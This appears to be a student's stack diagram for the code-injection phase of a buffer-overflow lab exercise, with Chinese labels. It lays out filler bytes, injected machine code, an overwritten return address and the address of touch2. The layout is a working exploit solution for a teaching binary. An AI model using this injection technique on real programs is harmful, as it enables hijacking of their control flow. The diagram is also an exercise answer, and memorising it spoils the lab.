 A B C D E F G H
1 1.调用get前 2.调用get后 0x40177d touch2地址
2 0x5563f200 0x4018c3 0x5563f1d8 注入汇编地址
3 0x5563f1f8 0x3333333333333333
4 0x5563f1f0 0x3333333333333333 任意字符
5 0x5563f1e8 0x3333333333333333
6 0x5563f1e0 0x3333333333333333
7 0x5563f1d8 rsp 0xc3 7a 74 25 53 c7 c7 48 注入汇编
8
9 3.getbuf返回后 rsp 0x40177d touch2地址
10 0x5563f200 注入汇编地址
11 0x3333333333333333
12 0x3333333333333333 任意字符
13 0x3333333333333333
14 0x3333333333333333
15 rip 0xc3 7a 74 25 53 c7 c7 48 注入汇编